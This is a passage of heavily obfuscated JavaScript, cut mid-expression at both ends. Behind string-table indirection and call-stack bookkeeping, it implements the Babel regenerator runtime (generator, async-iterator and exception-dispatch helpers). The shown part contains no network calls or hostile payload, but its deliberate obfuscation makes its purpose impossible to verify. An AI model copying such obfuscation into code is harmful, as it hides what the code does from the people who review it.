Ps()[Qf(Zh)],'undefined')?Ps()[Qf(Ir)].call(null,B6,f1,mg,N8):Ps()[Qf(C1)].apply(null,[f1,mc7,Kl7,WC7]),Hq7[fj(typeof Ls()[ls(S0)],QP([],[][[]]))?Ls()[ls(l4)](GV,Rk7,g87):Ls()[ls(v5)](DM,If,KX)])?(this[G0()[V0(NT)](ID,Th)]=this[D5(typeof Ug()[Sg(jh)],QP(zf()[HG(N5)](Wk,zT),[][[]]))?Ug()[Sg(gT)](Uq,B4,N5,Wm,N5,p0):Ug()[Sg(B4)].apply(null,[Ct,ww7,Nt,Un,UX,HV])]=Hq7[Ug()[Sg(gT)].apply(null,[Uq,B4,Yn,B4,hr(FT),p0])],this[D5(typeof Ps()[Qf(HE)],QP(zf()[HG(N5)].call(null,Wk,zT),[][[]]))?Ps()[Qf(JI)](fs,f1,kP,km):Ps()[Qf(C1)](gT,NQ,n27,V9)]=Ps()[Qf(Ir)](TM,f1,mg,N8),this[G0()[V0(S0)](XE,Un)]=Ls()[ls(Zm)].apply(null,[Dm,qs,JI])):fj(zf()[HG(DM)](gF7,gT),Hq7[fj(typeof Ls()[ls(S0)],'undefined')?Ls()[ls(l4)](bM,Tv7,t57):Ls()[ls(v5)](H4,If,KX)])&&mn7&&(this[G0()[V0(S0)](XE,Un)]=mn7);var FA7;return Wj.pop(),FA7=xm7,FA7;},zf()[HG(Rg)](sq,Bn),function Uh7(Ic7){Wj.push(CR7);for(var AG7=dc(this[Ug()[Sg(v5)](lY,C1,wn,qE,DS,Rs7)][Ls()[ls(HE)].call(null,NT,UH7,gm)],Zb[z0]);X9(AG7,FT);--AG7){var Ob7=this[Ug()[Sg(v5)].call(null,lY,C1,N6,xf,xf,Rs7)][AG7];if(fj(Ob7[Ps()[Qf(HV)].apply(null,[Eh,C1,Ap7,bn])],Ic7)){var Un7;return this[Ug()[Sg(fs)](wp7,Un,TM,N4,KI,L9)](Ob7[q1()[V1(Gs)](pN7,mt)],Ob7[Ls()[ls(Lc)].call(null,vP,VY,Xn)]),Wj.pop(),C67(Ob7),Un7=xm7,Un7;}}Wj.pop();},zf()[HG(ft)].call(null,zE7,JX),function fn7(Lc7){Wj.push(DV);for(var pm7=dc(this[Ug()[Sg(v5)].apply(null,[lY,C1,TP,SY,sr,w27])][D5(typeof Ls()[ls(ET)],QP([],[][[]]))?Ls()[ls(HE)](N4,gU7,gm):Ls()[ls(l4)](Hg,QK7,GJ7)],Zb[z0]);X9(pm7,FT);--pm7){var Dh7=this[Ug()[Sg(v5)](lY,C1,hr(hr(xf)),sr,hr([]),w27)][pm7];if(fj(Dh7[Ls()[ls(Eh)](hr(hr({})),D07,mb)],Lc7)){var OS7=Dh7[q1()[V1(Gs)](DD7,mt)];if(fj(q1()[V1(S0)].call(null,Vt,l5),OS7[Ls()[ls(v5)].apply(null,[hr(hr(xf)),Jp,KX])])){var O67=OS7[Ug()[Sg(gT)].call(null,Uq,B4,hr(hr([])),wn,ET,Hh)];C67(Dh7);}var ch7;return Wj.pop(),ch7=O67,ch7;}}throw new (Gz[fj(typeof G0()[V0(TP)],'undefined')?G0()[V0(C1)].apply(null,[vc7,qt]):G0()[V0(TP)](NU7,vQ)])(zf()[HG(S0)](Sl7,Rh));},G0()[V0(Y3)].apply(null,[VI,hb]),function kh7(kX7,wm7,wV7){Wj.push(nq);this[G0()[V0(vv)](Iv,D9)]=KY(UW,[fj(typeof G0()[V0(jq)],QP('',[][[]]))?G0()[V0(C1)].call(null,Xq,Tq):G0()[V0(Mt)](Nv,RI),lt7(kX7),G0()[V0(KI)].apply(null,[OT,HV]),wm7,Ls()[ls(B6)](Rg,CU,zV),wV7]);fj(G0()[V0(S0)](lU,Un),this[Ps()[Qf(JI)](JI,f1,mf,km)])&&(this[Ug()[Sg(gT)].apply(null,[Uq,B4,Nt,UX,ET,LG])]=Kc7);var N97;return Wj.pop(),N97=xm7,N97;}]);var Fh7;return Wj.pop(),Fh7=Ph7,Fh7;};var MQ7=function(HQ7){"@babel/helpers - typeof";Wj.push(cl7);MQ7=zI(Ug()[Sg(xf)](q9,Un,zT,xX,l4,qT7),typeof Gz[fj(typeof Ls()[ls(vP)],QP('',[][[]]))?Ls()[ls(l4)](dq,VJ7,hX):Ls()[ls(Un)].apply(null,[hr({}),QZ,LY])])&&zI(fj(typeof zf()[HG(pv)],QP('',[][[]]))?zf()[HG(xf)](S97,kx7):zf()[HG(Xn)].apply(null,[lW7,jq]),typeof Gz[Ls()[ls(Un)].apply(null,[Xn,QZ,LY])][G0()[V0(Mt)](IH7,RI)])?function(OV7){return FX7.apply(this,[c2,arguments]);}:function(VN7){return FX7.apply(this,[DW,arguments]);};var Rq7;return Wj.pop(),Rq7=MQ7(HQ7),Rq7;};var Aj7=function(){"use strict";var rN7=function(K97,p37,c67){return Y47.apply(this,[LJ,arguments]);};var km7=function(Jc7,EM7,IA7,LX7){Wj.push(ps7);var sm7=EM7&&MV(EM7[zf()[HG(zj)](Sl7,NT)],Gt7)?EM7:Gt7;var SX7=Gz[D5(typeof q1()[V1(JI)],'undefined')?q1()[V1(TP)](D8,pv):q1()[V1(XG)](z6,J3)][D5(typeof zf()[HG(KI)],QP('',[][[]]))?zf()[HG(gT)].call(null,ZD7,cH7):zf()[HG(xf)].call(null,HI,wY)](sm7[zf()[HG(zj)](Sl7,NT)]);var KV7=new jf7(LX7||[]);F37(SX7,G0()[V0(NU)](Qs,Xd7),KY(UW,[Ls()[ls(zj)](Hg,M0,r3),rV7(Jc7,IA7,KV7)]));var kS7;return Wj.pop(),kS7=SX7,kS7;};var Gt7=function(){};var IV7=function(){};var d67=function(){};var AA7=function(Zb7,f37){function gb7(Ac7,Xf7,U97,Et7){var UV7=rn(tw,[Zb7[Ac7],Zb7,Xf7]);Wj.push(tL7);if(D5(q1()[V1(S0)].apply(null,[IC7,l5]),UV7[Ls()[ls(v5)](gT,J4,KX)])){var Qn7=UV7[fj(typeof Ug()[Sg(Rg)],QP([],[][[]]))?Ug()[Sg(B4)].call(null,sB,OP7,Ir,dE,hr({}),fH7):Ug()[Sg(gT)](Uq,B4,N5,hb,v5,rJ7)],NX7=Qn7[D5(typeof Ls()[ls(d9)],QP('',[][[]]))?Ls()[ls(zj)](B4,Gg,r3):Ls()[ls(l4)](l5,fl7,OT7)];var UQ7;return UQ7=NX7&&zI(f4()[E0(FT)](f1,d6,ET,O6),MQ7(NX7))&&Sc7.call(NX7,q1()[V1(wn)].call(null,DN,dh))?f37[zf()[HG(Nt)](gv,Rc)](NX7[q1()[V1(wn)].apply(null,[DN,dh])])[q1()[V1(KI)](z7,CR7)](function(Hf7){Wj.push(k3);gb7(G0()[V0(S0)].call(null,wQ7,Un),Hf7,U97,Et7);Wj.pop();},function(fh7){Wj.push(Dw7);gb7(q1()[V1(S0)].call(null,VI,l5),fh7,U97,Et7);Wj.pop();}):f37[zf()[HG(Nt)](gv,Rc)](NX7)[D5(typeof q1()[V1(bE)],'undefined')?q1()[V1(KI)](z7,CR7):q1()[V1(XG)].call(null,OZ,dS)](function(Oh7){Wj.push(Y57);Qn7[Ls()[ls(zj)].call(null,vn,hK7,r3)]=Oh7,U97(Qn7);Wj.pop();},function(pV7){var bf7;Wj.push(pV);return bf7=gb7(q1()[V1(S0)].call(null,zW7,l5),pV7,U97,Et7),Wj.pop(),bf7;}),Wj.pop(),UQ7;}Et7(UV7[Ug()[Sg(gT)](Uq,B4,gT,UX,dE,rJ7)]);Wj.pop();}Wj.push(Tx7);var JS7;F37(this,G0()[V0(NU)].apply(null,[Vg,Xd7]),KY(UW,[Ls()[ls(zj)].apply(null,[xX,fT,r3]),function rM7(JQ7,kM7){var GX7=function(){return new f37(function(MA7,wM7){gb7(JQ7,kM7,MA7,wM7);});};var X67;Wj.push(Z6);return X67=JS7=JS7?JS7[q1()[V1(KI)](VL,CR7)](GX7,GX7):GX7(),Wj.pop(),X67;}]));Wj.pop();};var xb7=function(Gm7){return Y47.apply(this,[qJ,arguments]);};var r67=function(Ff7){return Y47.apply(this,[xJ,arguments]);};var jf7=function(tb7){Wj.push(lX);this[Ug()[Sg(v5)](lY,C1,vI,Uh,hr(FT),s3)]=[KY(UW,[D5(typeof Ls()[ls(bA)],'undefined')?Ls()[ls(Eh)].call(null,HE,hJ7,mb):Ls()[ls(l4)](BS,Ic,Qd7),G0()[V0(Y1)](nx7,dS)])],tb7[D5(typeof Ug()[Sg(NU)],QP([],[][[]]))?Ug()[Sg(Zh)](Xq,N5,hr(hr([])),OQ,hD,kc7):Ug()[Sg(B4)](Ar7,mA,C1,GV,hr(hr(FT)),Ir)](xb7,this),this[Ps()[Qf(qM)](gt,HE,s6,jm)](hr(FT));Wj.pop();};var Oq7=function(sG7){Wj.push(Ec);if(sG7||fj(zf()[HG(N5)].call(null,s4,zT),sG7)){var wf7=sG7[Fc7];if(wf7){var wX7;return Wj.pop(),wX7=wf7.call(sG7),wX7;}if(zI(Ug()[Sg(xf)](q9,Un,DM,jS,DM,kh),typeof sG7[G0()[V0(S0)](GN,Un)])){var Gf7;return Wj.pop(),Gf7=sG7,Gf7;}if(hr(Gz[fj(typeof G0()[V0(Xn)],QP([],[][[]]))?G0()[V0(C1)].call(null,vb,LD7):G0()[V0(vI)](Iz,UA)](sG7[Ls()[ls(HE)].call(null,l4,tJ7,gm)]))){var n37=l8(xf),ZS7=function NM7(){Wj.push(hS);for(;Db(++n37,sG7[Ls()[ls(HE)](z0,NA7,gm)]);)if(Sc7.call(sG7,n37)){var pc7;return NM7[fj(typeof Ls()[ls(Eh)],'undefined')?Ls()[ls(l4)](hr(hr({})),cX,lE7):Ls()[ls(zj)](DS,rr7,r3)]=sG7[n37],NM7[zf()[HG(Bm)](sX,HE)]=hr(Zb[z0]),Wj.pop(),pc7=NM7,pc7;}NM7[Ls()[ls(zj)](hr(hr([])),rr7,r3)]=sf7;NM7[zf()[HG(Bm)].call(null,sX,HE)]=hr(FT);var Cc7;return Wj.pop(),Cc7=NM7,Cc7;};var CQ7;return CQ7=ZS7[G0()[V0(S0)].call(null,GN,Un)]=ZS7,Wj.pop(),CQ7;}}throw new (Gz[fj(typeof zf()[HG(Lc)],QP('',[][[]]))?zf()[HG(xf)](vQ,hQ):zf()[HG(TP)](KJ7,B6)])(QP(MQ7(sG7),G0()[V0(r3)](dT,RS)));};Wj.push(rJ7);Aj7=function Cq7(){return Bt7;};var sf7;var Bt7={};var MS7=Gz[q1()[V1(TP)].call(null,nD,pv)][zf()[HG(zj)](GD,NT)];var Sc7=MS7[Ls()[ls(GV)](gT,DU,xX)];var F37=Gz[q1()[V1(TP)](nD,pv)][zf()[HG(HV)](KG,zV)]||function(xt,f3,lV){return rn.apply(this,[EC,arguments]);};var Lt7=zI(Ug()[Sg(xf)].apply(null,[q9,Un,B4,k3,jS,Rr]),typeof Gz[Ls()[ls(Un)](hr(xf),pj,LY)])?Gz[Ls()[ls(Un)](tN,pj,LY)]:{};var Fc7=Lt7[G0()[V0(Mt)](HU,RI)]||G0()[V0(HY)].apply(null,[GU,zj]);var v97=Lt7[G0()[V0(OP)].call(null,xj,W3)]||(fj(typeof zf()[HG(DS)],'undefined')?zf()[HG(xf)](W9,OT7):zf()[HG(jS)](b5,S0));var Yt7=Lt7[D5(typeof q1()[V1(tr)],QP('',[][[]]))?q1()[V1(mh)].apply(null,[kD,xX]):q1()[V1(XG)](HH7,Ix7)]||Ug()[Sg(qM)].call(null,KX,JI,Hg,l4,B6,Pg);try{var F97=Wj.length;var h67=hr([]);rN7({},zf()[HG(N5)].apply(null,[gP,zT]));}catch(QG7){Wj.splice(dc(F97,xf),Infinity,rJ7);rN7=function(nt,mq,MS){return rn.apply(this,[FK,arguments]);};}Bt7[q1()[V1(vv)].call(null,Ej,st)]=km7;var B67=zf()[HG(jh)](T8,NU);var hh7=Ug()[Sg(TP)](vt,k3,Ir,Rg,fE,W8);var NG7=D5(typeof G0()[V0(fs)],QP('',[][[]]))?G0()[V0(bE)](I1,l5):G0()[V0(C1)].apply(null,[dS,It]);var w67=G0()[V0(Rg)](gE7,A6);var Db7={};var B97={};rN7(B97,Fc7,function(){return rn.apply(this,[nL,arguments]);});var Wn7=Gz[D5(typeof q1()[V1(Eh)],'undefined')?q1()[V1(TP)](nD,pv):q1()[V1(XG)].apply(null,[qt,lh7])][G0()[V0(ft)](PE,Dm)];var nm7=Wn7&&Wn7(Wn7(Oq7([])));nm7&&D5(nm7,MS7)&&Sc7.call(nm7,Fc7)&&(B97=nm7);var Ib7=d67[zf()[HG(zj)](GD,NT)]=Gt7[zf()[HG(zj)](GD,NT)]=Gz[D5(typeof q1()[V1(Tc)],QP([],[][[]]))?q1()[V1(TP)](nD,pv):q1()[V1(XG)].apply(null,[ME,Gn])][zf()[HG(gT)].call(null,h8,cH7)](B97);function GN7(WQ7){Wj.push(M6);[G0()[V0(S0)](Ds,Un),fj(typeof q1()[V1(Bm)],QP('',[][[]]))?q1()[V1(XG)].apply(null,[bn,Y6]):q1()[V1(S0)].call(null,fh,l5),Ps()[Qf(Ir)].call(null,bA,f1,ff7,N8)][Ug()[Sg(Zh)](Xq,N5,hr(hr(FT)),Lc,NU,JT7)](function(lM7){rN7(WQ7,lM7,function(Dt7){Wj.push(cX);var Z37;return Z37=this[G0()[V0(NU)].apply(null,[lT,Xd7])](lM7,Dt7),Wj.pop(),Z37;});});Wj.pop();}function rV7(O97,Im7,nf7){var k67=B67;return function(gt7,xV7){Wj.push(qm);if(fj(k67,NG7))throw new (Gz[fj(typeof G0()[V0(Hg)],QP([],[][[]]))?G0()[V0(C1)](HX,rK7):G0()[V0(TP)].apply(null,[rE,vQ])])(fj(typeof zf()[HG(Bm)],QP('',[][[]]))?zf()[HG(xf)](BD7,sZ):zf()[HG(UI)](Y8,bM));if(fj(k67,w67)){if(fj(D5(typeof q1()[V1(OQ)],'undefined')?q1()[V1(S0)](kx7,l5):q1()[V1(XG)](FV7,fS),gt7))throw xV7;var z37;return z37=KY(UW,[Ls()[ls(zj)](hb,V2,r3),sf7,zf()[HG(Bm)](SP,HE),hr(FT)]),Wj.pop(),z37;}for(nf7[Ps()[Qf(JI)](fE,f1,jL7,km)]=gt7,nf7[Ug()[Sg(gT)](Uq,B4,RI,Zh,Tt,CX)]=xV7;;){var wt7=nf7[G0()[V0(vv)](MU,D9)];if(wt7){var RV7=Th7(wt7,nf7);if(RV7){if(fj(RV7,Db7))continue;var cm7;return Wj.pop(),cm7=RV7,cm7;}}if(fj(D5(typeof G0()[V0(ET)],QP('',[][[]]))?G0()[V0(S0)](YT,Un):G0()[V0(C1)].call(null,ct7,JG),nf7[Ps()[Qf(JI)].apply(null,[dq,f1,jL7,km])]))nf7[Ls()[ls(H4)](HY,sA,A6)]=nf7[q1()[V1(Y1)].call(null,qg,C1)]=nf7[Ug()[Sg(gT)](Uq,B4,hr(hr(FT)),vv,hr(hr([])),CX)];else if(fj(q1()[V1(S0)].apply(null,[kx7,l5]),nf7[Ps()[Qf(JI)](tr,f1,jL7,km)])){if(fj(k67,B67))throw k67=w67,nf7[Ug()[Sg(gT)](Uq,B4,k3,l4,Zh,CX)];nf7[G0()[V0(wn)](CU,UI)](nf7[Ug()[Sg(gT)](Uq,B4,wn,bE,R6,CX)]);}else fj(Ps()[Qf(Ir)].call(null,GX,f1,rV,N8),nf7[Ps()[Qf(JI)].call(null,GV,f1,jL7,km)])&&nf7[D5(typeof q1()[V1(d9)],QP('',[][[]]))?q1()[V1(vI)].apply(null,[r7,Dm]):q1()[V1(XG)].apply(null,[gh,K3])](Ps()[Qf(Ir)](fE,f1,rV,N8),nf7[D5(typeof Ug()[Sg(W3)],QP([],[][[]]))?Ug()[Sg(gT)].apply(null,[Uq,B4,N5,pv,hr(hr(xf)),CX]):Ug()[Sg(B4)](f57,qW7,Zm,HE,R6,wR7)]);k67=NG7;var Xb7=rn(tw,[O97,Im7,nf7]);if(fj(zf()[HG(DM)].apply(null,[Fh,gT]),Xb7[Ls()[ls(v5)].call(null,RS,xD,KX)])){if(k67=nf7[zf()[HG(Bm)](SP,HE)]?w67:hh7,fj(Xb7[Ug()[Sg(gT)](Uq,B4,H4,bA,hr(hr(xf)),CX)],Db7))continue;var Gn7;return Gn7=KY(UW,[Ls()[ls(zj)].call(null,OP,V2,r3),Xb7[Ug()[Sg(gT)].call(null,Uq,B4,hr(FT),Zh,HE,CX)],zf()[HG(Bm)](SP,HE),nf7[zf()[HG(Bm)].apply(null,[SP,HE])]]),Wj.pop(),Gn7;}fj(q1()[V1(S0)](kx7,l5),Xb7[Ls()[ls(v5)].call(null,cw7,xD,KX)])&&(k67=w67,nf7[D5(typeof Ps()[Qf(TP)],QP([],[][[]]))?Ps()[Qf(JI)].apply(null,[ET,f1,jL7,km]):Ps()[Qf(C1)](nY,jq,p27,Lb7)]=q1()[V1(S0)](kx7,l5),nf7[Ug()[Sg(gT)].call(null,Uq,B4,z0,NU,Nt,CX)]=Xb7[Ug()[Sg(gT)](Uq,B4,hr(hr([])),fs,hr([]),CX)]);}Wj.pop();};}function Th7(G97,vn7){Wj.push(PA);var Zn7=vn7[Ps()[Qf(JI)](tN,f1,xA7,km)];var P67=G97[G0()[V0(Mt)](DA,RI)][Zn7];if(fj(P67,sf7)){var sM7;return vn7[G0()[V0(vv)](kU,D9)]=null,fj(q1()[V1(S0)](fQ,l5),Zn7)&&G97[G0()[V0(Mt)].call(null,DA,RI)][Ps()[Qf(Ir)](zV,f1,f6,N8)]&&(vn7[Ps()[Qf(JI)](wn,f1,xA7,km)]=Ps()[Qf(Ir)](ET,f1,f6,N8),vn7[Ug()[Sg(gT)](Uq,B4,NT,TP,tr,EU7)]=sf7,Th7(G97,vn7),fj(q1()[V1(S0)].call(null,fQ,l5),vn7[Ps()[Qf(JI)].call(null,SY,f1,xA7,km)]))||D5(Ps()[Qf(Ir)](HE,f1,f6,N8),Zn7)&&(vn7[Ps()[Qf(JI)](B6,f1,xA7,km)]=q1()[V1(S0)].apply(null,[fQ,l5]),vn7[Ug()[Sg(gT)](Uq,B4,gT,fs,mh,EU7)]=new (Gz[zf()[HG(TP)](dC7,B6)])(QP(QP(q1()[V1(r3)].call(null,Ih,Un),Zn7),D5(typeof Ls()[ls(n9)],QP([],[][[]]))?Ls()[ls(nY)](Bm,Vg7,HY):Ls()[ls(l4)](W3,s9,H47)))),Wj.pop(),sM7=Db7,sM7;}var tV7=rn(tw,[P67,G97[G0()[V0(Mt)].call(null,DA,RI)],vn7[Ug()[Sg(gT)].call(null,Uq,B4,Ir,Rg,nT,EU7)]]);if(fj(q1()[V1(S0)].apply(null,[fQ,l5]),tV7[Ls()[ls(v5)].apply(null,[wn,b5,KX])])){var zt7;return vn7[Ps()[Qf(JI)](Xn,f1,xA7,km)]=q1()[V1(S0)].apply(null,[fQ,l5]),vn7[Ug()[Sg(gT)](Uq,B4,nT,B6,HY,EU7)]=tV7[Ug()[Sg(gT)].apply(null,[Uq,B4,SY,Y3,Yn,EU7])],vn7[G0()[V0(vv)](kU,D9)]=null,Wj.pop(),zt7=Db7,zt7;}var A97=tV7[Ug()[Sg(gT)](Uq,B4,Tt,Tt,hr({}),EU7)];var V67;return V67=A97?A97[zf()[HG(Bm)](UP,HE)]?(vn7[G97[G0()[V0(KI)].apply(null,[VN,HV])]]=A97[Ls()[ls(zj)](dE,KN,r3)],vn7[G0()[V0(S0)](k5,Un)]=G97[Ls()[ls(B6)](Y1,Q27,zV)],D5(Ps()[Qf(Ir)].apply(null,[Tt,f1,f6,N8]),vn7[Ps()[Qf(JI)].call(null,vP,f1,xA7,km)])&&(vn7[Ps()[Qf(JI)](Tt,f1,xA7,km)]=G0()[V0(S0)](k5,Un),vn7[Ug()[Sg(gT)](Uq,B4,vn,TP,pv,EU7)]=sf7),vn7[D5(typeof G0()[V0(NT)],'undefined')?G0()[V0(vv)](kU,D9):G0()[V0(C1)](vM,Tr7)]=null,Db7):A97:(vn7[Ps()[Qf(JI)].call(null,JI,f1,xA7,km)]=fj(typeof q1()[V1(Tc)],'undefined')?q1()[V1(XG)](f1,Uh):q1()[V1(S0)](fQ,l5),vn7[Ug()[Sg(gT)].apply(null,[Uq,B4,hr(FT),R6,HY,EU7])]=new (Gz[fj(typeof zf()[HG(zV)],'undefined')?zf()[HG(xf)].call(null,p47,mQ):zf()[HG(TP)].call(null,dC7,B6)])(zf()[HG(Mt)](p1,B4)),vn7[G0()[V0(vv)](kU,D9)]=null,Db7),Wj.pop(),V67;}IV7[zf()[HG(zj)](GD,NT)]=d67;F37(Ib7,G0()[V0(f1)].call(null,Pf,C1),KY(UW,[Ls()[ls(zj)].apply(null,[vP,VT,r3]),d67,D5(typeof Ls()[ls(wI)],'undefined')?Ls()[ls(JI)](hb,UT,Hq):Ls()[ls(l4)](nT,OS,fP7),hr(FT)]));F37(d67,G0()[V0(f1)].call(null,Pf,C1),KY(UW,[Ls()[ls(zj)](hr(hr({})),VT,r3),IV7,Ls()[ls(JI)](Yn,UT,Hq),hr(Zb[zj])]));IV7[D5(typeof zf()[HG(qt)],QP('',[][[]]))?zf()[HG(HY)](EN,z0):zf()[HG(xf)].call(null,gU7,Lr7)]=rN7(d67,Yt7,D5(typeof q1()[V1(Dm)],QP('',[][[]]))?q1()[V1(tr)].call(null,N1,Nt):q1()[V1(XG)](CU7,P07));Bt7[Ls()[ls(W3)].apply(null,[vv,Fs,hb])]=function(z67){Wj.push(t9);var Xt7=zI(Ug()[Sg(xf)](q9,Un,dE,DM,Zm,Tb),typeof z67)&&z67[G0()[V0(f1)].call(null,SO7,C1)];var WX7;return WX7=hr(hr(Xt7))&&(fj(Xt7,IV7)||fj(q1()[V1(tr)].apply(null,[G27,Nt]),Xt7[zf()[HG(HY)].call(null,VY,z0)]||Xt7[G0()[V0(Zh)](Dt,JX)])),Wj.pop(),WX7;};Bt7[q1()[V1(dq)].apply(null,[PU,FE])]=function(Tn7){Wj.push(Vt7);Gz[q1()[V1(TP)].apply(null,[tg7,pv])][Ps()[Qf(gT)](Kt,k3,fW7,f87)]?Gz[q1()[V1(TP)](tg7,pv)][D5(typeof Ps()[Qf(B4)],QP(zf()[HG(N5)](SK,zT),[][[]]))?Ps()[Qf(gT)](Yn,k3,fW7,f87):Ps()[Qf(C1)].call(null,C1,tn,LM,BV7)](Tn7,d67):(Tn7[G0()[V0(Gs)].call(null,x1,MP)]=d67,rN7(Tn7,Yt7,q1()[V1(tr)].apply(null,[rs7,Nt])));Tn7[zf()[HG(zj)](U6,NT)]=Gz[q1()[V1(TP)].call(null,tg7,pv)][zf()[HG(gT)].apply(null,[w87,cH7])](Ib7);var tG7;return Wj.pop(),tG7=Tn7,tG7;};Bt7[zf()[HG(OP)](Dv7,rM)]=function(Cn){return rn.apply(this,[IW,arguments]);};GN7(AA7[zf()[HG(zj)](GD,NT)]);rN7(AA7[zf()[HG(zj)](GD,NT)],v97,function(){return rn.apply(this,[kL,arguments]);});Bt7[f4()[E0(GV)].apply(null,[JI,w5,qc,Lj])]=AA7;Bt7[Ug()[Sg(mh)].apply(null,[Ub,HE,xf,BS,HY,FN])]=function(sV7,qh7,VG7,IQ7,jc7){Wj.push(dC7);fj(OI(FT),jc7)&&(jc7=Gz[fj(typeof f4()[E0(W3)],QP([],[][[]]))?f4()[E0(k3)](hQ,Qt7,dE,wr7):f4()[E0(Ir)].call(null,N5,Ql7,tN,KJ7)]);var x67=new AA7(km7(sV7,qh7,VG7,IQ7),jc7);var DG7;return DG7=Bt7[Ls()[ls(W3)](r3,Br,hb)](qh7)?x67:x67[D5(typeof G0()[V0(qE)],QP('',[][[]]))?G0()[V0(S0)].call(null,g0,Un):G0()[V0(C1)].call(null,KV,Er7)]()[q1()[V1(KI)](hG,CR7)](function(Of7){Wj.push(Bj7);var Fn7;return Fn7=Of7[zf()[HG(Bm)](nU,HE)]?Of7[Ls()[ls(zj)](jS,lG,r3)]:x67[G0()[V0(S0)].call(null,n1,Un)](),Wj.pop(),Fn7;}),Wj.pop(),DG7;};GN7(Ib7);rN7(Ib7,Yt7,D5(typeof f4()[E0(mh)],'undefined')?f4()[E0(JI)].call(null,zj,fg,Y3,MT):f4()[E0(k3)].apply(null,[F77,dn,cw7,Y6]));rN7(Ib7,Fc7,function(){return rn.apply(this,[qJ,arguments]);});rN7(Ib7,G0()[V0(tr)](KE,H4),function(){return rn.apply(this,[zC,arguments]);});Bt7[f4()[E0(HV)](XG,NN,H4,jG)]=function(BV){return rn.apply(this,[YF,arguments]);};Bt7[zf()[HG(bE)](b1,vn)]=Oq7;jf7[zf()[HG(zj)](GD,NT)]=KY(UW,[G0()[V0(f1)](Pf,C1),jf7,Ps()[Qf(qM)].apply(null,[dE,HE,Kv,jm]),function xf7(R37){Wj.push(Ws7);if(this[q1()[V1(Hg)](VD,vP)]=FT,this[G0()[V0(S0)](Kk,Un)]=FT,this[Ls()[ls(H4)](hr(xf),O6,A6)]=this[q1()[V1(Y1)](nD,C1)]=sf7,this[fj(typeof zf()[HG(qE)],'undefined')?zf()[HG(xf)](S87,wm):zf()[HG(Bm)](r4,HE)]=hr(xf),this[G0()[V0(vv)](Y4,D9)]=null,this[Ps()[Qf(JI)].call(null,vn,f1,U1,km)]=G0()[V0(S0)].apply(null,[Kk,Un]),this[D5(typeof Ug()[Sg(N5)],QP([],[][[]]))?Ug()[Sg(gT)](Uq,B4,OQ,FT,Uh,FU):Ug()[Sg(B4)](fz7,HY,JI,SY,Gs,vt)]=sf7,this[Ug()[Sg(v5)].call(null,lY,C1,gt,r3,hr(FT),FN)][Ug()[Sg(Zh)](Xq,N5,pv,bA,vI,E1)](r67),hr(R37))for(var lm7 in this)fj(q1()[V1(z0)].call(null,nv,MY),lm7[fj(typeof G0()[V0(f1)],QP([],[][[]]))?G0()[V0(C1)](pC7,Ec):G0()[V0(HE)](dv,Nc)](FT))&&Sc7.call(this,lm7)&&hr(Gz[G0()[V0(vI)].apply(null,[sT,UA])](rY(lm7[G0()[V0(Hg)].call(null,X5,G9)](xf))))&&(this[lm7]=sf7);Wj.pop();},G0()[V0(bA)](rj,hD),function(){return rn.apply(this,[n2,arguments]);},G0()[V0(wn)](V4,UI),function gm7(PM7){Wj.push(KX);if(this[zf()[HG(Bm)].apply(null,[Lr7,HE])])throw PM7;var Vf7=this;function AM7(qc7,EA7){Wj.push(FE);sQ7[D5(typeof Ls()[ls(Rc)],QP('',[][[]]))?Ls()[ls(v5)].call(null,hr(xf),ID,KX):Ls()[ls(l4)](fs,W9,DA)]=q1()[V1(S0)](EP7,l5);sQ7[Ug()[Sg(gT)](Uq,B4,Y1,gT,wn,fb)]=PM7;Vf7[G0()[V0(S0)].apply(null,[sN,Un])]=qc7;EA7&&(Vf7[Ps()[Qf(JI)].apply(null,[zG,f1,lS,km])]=G0()[V0(S0)].apply(null,[sN,Un]),Vf7[fj(typeof Ug()[Sg(Ir)],QP(zf()[HG(N5)].call(null,gw,zT),[][[]]))?Ug()[Sg(B4)](E67,x6,TM,Un,l4,xX):Ug()[Sg(gT)].call(null,Uq,B4,xX,bM,cw7,fb)]=sf7);var ln7;return Wj.pop(),ln7=hr(hr(EA7)),ln7;}for(var fQ7=dc(this[Ug()[Sg(v5)].apply(null,[lY,C1,dq,HV,hr({}),Bb])][D5(typeof Ls()[ls(r3)],QP([],[][[]]))?Ls()[ls(HE)](sr,pr7,gm):Ls()[ls(l4)](gT,Il7,dC7)],xf);X9(fQ7,FT);--fQ7){var YX7=this[Ug()[Sg(v5)](lY,C1,qc,dq,qc,Bb)][fQ7],sQ7=YX7[q1()[V1(Gs)](qm,mt)];if(fj(D5(typeof G0()[V0(lI)],QP('',[][[]]))?G0()[V0(Y1)](mb,dS):G0()[V0(C1)](RA,wS),YX7[D5(typeof Ls()[ls(dS)],QP([],[][[]]))?Ls()[ls(Eh)].apply(null,[Un,n9,mb]):Ls()[ls(l4)](jS,jF7,lE7)])){var lc7;return lc7=AM7(Ls()[ls(Zm)].apply(null,[dE,AD7,JI])),Wj.pop(),lc7;}if(Kg(YX7[D5(typeof Ls()[ls(vn)],QP('',[][[]]))?Ls()[ls(Eh)].call(null,Hg,n9,mb):Ls()[ls(l4)].apply(null,[pv,xB,At])],this[q1()[V1(Hg)].apply(null,[ZD7,vP])])){var zN7=Sc7.call(YX7,Ls()[ls(Yn)](XG,nn,Tc)),bX7=Sc7.call(YX7,Ps()[Qf(HV)](NT,C1,G8,bn));if(zN7&&bX7){if(Db(this[fj(typeof q1()[V1(st)],QP('',[][[]]))?q1()[V1(XG)](hS,LD):q1()[V1(Hg)].apply(null,[ZD7,vP])],YX7[Ls()[ls(Yn)](ft,nn,Tc)])){var gh7;return gh7=AM7(YX7[Ls()[ls(Yn)](GV,nn,Tc)],hr(FT)),Wj.pop(),gh7;}if(Db(this[q1()[V1(Hg)](ZD7,vP)],YX7[Ps()[Qf(HV)](xf,C1,G8,bn)])){var Gb7;return Gb7=AM7(YX7[Ps()[Qf(HV)](OP,C1,G8,bn)]),Wj.pop(),Gb7;}}else if(zN7){if(Db(this[q1()[V1(Hg)](ZD7,vP)],YX7[Ls()[ls(Yn)].apply(null,[fs,nn,Tc])])){var n97;return n97=AM7(YX7[Ls()[ls(Yn)](hr(hr(xf)),nn,Tc)],hr(FT)),Wj.pop(),n97;}}else{if(hr(bX7))throw new (Gz[fj(typeof G0()[V0(NT)],QP([],[][[]]))?G0()[V0(C1)].call(null,vA,gE7):G0()[V0(TP)].call(null,vW7,vQ)])(Ps()[Qf(TP)](gT,jh,Bb,NT));if(Db(this[q1()[V1(Hg)](ZD7,vP)],YX7[Ps()[Qf(HV)].call(null,Rg,C1,G8,bn)])){var O37;return O37=AM7(YX7[fj(typeof 